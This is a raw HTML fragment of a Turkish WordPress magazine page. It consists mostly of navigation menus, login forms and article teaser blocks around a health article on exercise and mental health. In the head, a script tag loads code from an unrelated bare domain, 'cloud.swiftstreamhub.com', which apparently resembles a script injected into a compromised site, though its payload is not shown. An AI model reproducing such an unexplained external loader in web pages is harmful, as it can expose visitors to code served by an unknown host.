                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/",
                    "name": "Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="ae4fbd389235c2d531aeffe6-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4691 single-format-standard wp-theme-Newspaper duzenli-egzersiz-ile-akil-sagligi-baglantisi global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a href="#">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifreni kurtar</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>emailin</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://dergidir.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6972c831e2b7e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6972c831e2b7e" ><script type="ae4fbd389235c2d531aeffe6-text/javascript">var block_td_uid_1_6972c831e2b7e = new tdBlock();
block_td_uid_1_6972c831e2b7e.id = "td_uid_1_6972c831e2b7e";
block_td_uid_1_6972c831e2b7e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6972c831e2b7e_rand","tdc_css_class":"td_uid_1_6972c831e2b7e_rand","tdc_css_class_style":"td_uid_1_6972c831e2b7e_rand_style"}';
block_td_uid_1_6972c831e2b7e.td_column_number = "3";
block_td_uid_1_6972c831e2b7e.block_type = "td_block_mega_menu";
block_td_uid_1_6972c831e2b7e.post_count = "5";
block_td_uid_1_6972c831e2b7e.found_posts = "227";
block_td_uid_1_6972c831e2b7e.header_color = "";
block_td_uid_1_6972c831e2b7e.ajax_pagination_infinite_stop = "";
block_td_uid_1_6972c831e2b7e.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_1_6972c831e2b7e);
</script><div id=td_uid_1_6972c831e2b7e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" class="td-image-wrap" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg"  srcset="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg 218w, https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kırk fırın" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!">Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" class="td-image-wrap" title="Zamanım Yok/Var: Pandemi Etkisi"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zamanım Yok/Var: Pandemi Etkisi" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" title="Zamanım Yok/Var: Pandemi Etkisi">Zamanım Yok/Var: Pandemi Etkisi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" class="td-image-wrap" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler">Türkiye’de Farklı Sektörlere Göre En İyi Şirketler</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" class="td-image-wrap" title="İş Güvenliği Doğru Yönetmekle Başlar"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İş Güvenliği Doğru Yönetmekle Başlar" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" title="İş Güvenliği Doğru Yönetmekle Başlar">İş Güvenliği Doğru Yönetmekle Başlar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6972c831e2b7e" data-td_block_id="td_uid_1_6972c831e2b7e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6972c831e2b7e" data-td_block_id="td_uid_1_6972c831e2b7e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6972c831e7784_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6972c831e7784" ><script type="ae4fbd389235c2d531aeffe6-text/javascript">var block_td_uid_2_6972c831e7784 = new tdBlock();
block_td_uid_2_6972c831e7784.id = "td_uid_2_6972c831e7784";
block_td_uid_2_6972c831e7784.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6972c831e7784_rand","tdc_css_class":"td_uid_2_6972c831e7784_rand","tdc_css_class_style":"td_uid_2_6972c831e7784_rand_style"}';
block_td_uid_2_6972c831e7784.td_column_number = "3";
block_td_uid_2_6972c831e7784.block_type = "td_block_mega_menu";
block_td_uid_2_6972c831e7784.post_count = "5";
block_td_uid_2_6972c831e7784.found_posts = "108";
block_td_uid_2_6972c831e7784.header_color = "";
block_td_uid_2_6972c831e7784.ajax_pagination_infinite_stop = "";
block_td_uid_2_6972c831e7784.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_2_6972c831e7784);
</script><div id=td_uid_2_6972c831e7784 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" class="td-image-wrap" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!">MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" class="td-image-wrap" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!">Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" class="td-image-wrap" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta">Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" class="td-image-wrap" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ">KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6972c831e7784" data-td_block_id="td_uid_2_6972c831e7784"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6972c831e7784" data-td_block_id="td_uid_2_6972c831e7784"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6972c831eb992_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972c831eb992" ><script type="ae4fbd389235c2d531aeffe6-text/javascript">var block_td_uid_3_6972c831eb992 = new tdBlock();
block_td_uid_3_6972c831eb992.id = "td_uid_3_6972c831eb992";
block_td_uid_3_6972c831eb992.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6972c831eb992_rand","tdc_css_class":"td_uid_3_6972c831eb992_rand","tdc_css_class_style":"td_uid_3_6972c831eb992_rand_style"}';
block_td_uid_3_6972c831eb992.td_column_number = "3";
block_td_uid_3_6972c831eb992.block_type = "td_block_mega_menu";
block_td_uid_3_6972c831eb992.post_count = "5";
block_td_uid_3_6972c831eb992.found_posts = "234";
block_td_uid_3_6972c831eb992.header_color = "";
block_td_uid_3_6972c831eb992.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972c831eb992.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_3_6972c831eb992);
</script><div id=td_uid_3_6972c831eb992 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
